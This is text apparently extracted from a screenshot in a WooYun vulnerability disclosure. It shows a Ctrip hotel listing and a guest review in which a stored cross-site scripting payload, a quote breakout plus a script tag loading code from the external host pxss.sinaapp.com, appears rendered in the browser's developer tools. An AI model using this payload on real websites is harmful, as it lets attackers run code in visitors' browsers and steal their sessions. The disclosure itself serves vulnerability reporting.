 携程标准价 大床 无早 免费 ¥356 返 45元
酒店详情 酒店点评(1007)
4.5 / 5分 位置 4.6 设施 4.5 服务 4.5 卫生 4.6
点评是客人入住后填写的
全部(1007) 推荐(975) 不推荐(32)
M5826**** 总评: 4.0 卫生: 4 服务: 4 设施: 4 位置: 4
2014-01-27
'">
Elements Resources Network Sources Timeline Profiles Audits Console
<script src="//pxss.sinaapp.com/wCLExF"></script>
"”">"
<span class="p"></span>
"M5826****:“'">"
<script src="//pxss.sinaapp.com/wCLExF"></script>
"”"
</div>
www.wooyun.org